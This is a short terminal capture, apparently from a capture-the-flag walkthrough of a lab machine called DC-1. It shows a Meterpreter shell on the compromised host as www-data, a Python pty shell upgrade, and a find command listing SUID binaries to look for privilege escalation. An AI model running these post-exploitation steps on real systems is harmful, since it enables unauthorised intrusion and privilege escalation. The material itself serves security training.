 meterpreter > shell
Process 3348 created.
Channel 10 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/$ ls
ls
bin   home            lib64       opt   sbin     tmp      vmlinuz.old
boot  initrd.img      lost+found  proc  selinux  usr
dev   initrd.img.old  media       root  srv      var
etc   lib             mnt         run   sys      vmlinuz
www-data@DC-1:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/$